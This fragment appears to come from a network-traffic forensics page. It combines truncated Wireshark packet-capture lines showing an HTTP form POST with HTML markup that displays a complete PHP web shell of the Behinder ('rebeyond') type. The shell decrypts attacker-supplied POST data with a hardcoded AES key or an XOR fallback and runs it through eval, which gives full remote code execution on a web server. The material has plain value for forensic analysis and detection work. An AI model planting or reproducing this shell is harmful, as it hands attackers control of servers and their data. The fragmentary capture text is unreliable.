 1092 2024-03-20 14:37:45
1093 2024-03-20 14:37:45
1094 2024-03-20 14:37:45
1095 2024-03-20 14:37:45
1096 2024-03-20 14:37:45
1097 2024-03-20 14:37:45
1098 2024-03-20 14:37:45
1099 2024-03-20 14:37:45
1100 2024-03-20 14:37:45
Frame 1096: 392 bytes on
Ethernet II, Src: VMware_
Internet Protocol Version
Transmission Control Prot
[2 Reassembled TCP Segmen
Hypertext Transfer Protoc
HTML Form URL Encoded: ap
Form item: "Network2020
Key: Network2020
Value [truncated]: @
Form item: "x0b6b31b98f
Key: x0b6b31b98f31d
Value: JzL3d3dy93d3d
0000 50 4f 53 54 20 2f 69
0010 75 73 65 72 2d 61 70
.....................
</h4>
</div>
<div class="modal-body" id="modal-body" style="height: 360px;overflow:hidden;overflow-y: auto">1a06c38bac2b<?
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //........................32...md5.........16........................rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
322b090